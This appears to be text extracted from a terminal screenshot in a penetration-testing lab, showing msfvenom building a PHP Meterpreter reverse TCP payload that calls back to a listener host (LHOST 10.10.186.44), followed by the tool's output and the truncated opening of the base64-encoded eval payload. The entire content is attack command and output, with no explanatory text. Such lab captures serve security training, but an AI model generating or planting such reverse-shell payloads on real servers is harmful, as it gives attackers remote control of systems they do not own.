 root@ip-10-10-186-44:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.186.44 -f raw -e php/base64
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1507 (iteration=0)
php/base64 chosen with final size 1507
Payload size: 1507 bytes
eval(base64_decode(Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzEwLjEwLjE4Ni40NCc7ICRwb3J0ID0gNDQ0
root@ip-10-10-186-44:~#